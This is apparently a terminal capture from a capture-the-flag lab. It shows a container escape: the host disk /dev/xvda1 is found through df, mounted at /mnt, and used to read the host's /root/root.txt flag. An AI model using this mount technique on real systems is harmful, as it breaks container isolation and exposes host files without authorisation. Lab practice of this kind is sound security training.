 root@ip-172-31-25-191:/app# df -h
Filesystem      Size  Used Avail Use% Mounted on
overlay          10G  3.2G  6.9G  32% /
tmpfs            64M     0   64M   0% /dev
tmpfs           483M     0  483M   0% /sys/fs/cgroup
shm              64M     0   64M   0% /dev/shm
/dev/xvda1       10G  3.2G  6.9G  32% /etc/hosts
root@ip-172-31-25-191:/app# mount /dev/xvda1 /mnt
root@ip-172-31-25-191:/app# cd /mnt
root@ip-172-31-25-191:/mnt# ls
bin   dev  home  lib64  media  opt   root  sbin  sys  usr
boot  etc  lib   local  mnt    proc  run   srv   tmp  var
root@ip-172-31-25-191:/mnt# cd root
root@ip-172-31-25-191:/mnt/root# ls
apps  root.txt
root@ip-172-31-25-191:/mnt/root# cat root.txt
hackingclub{}
root@ip-172-31-25-191:/mnt/root#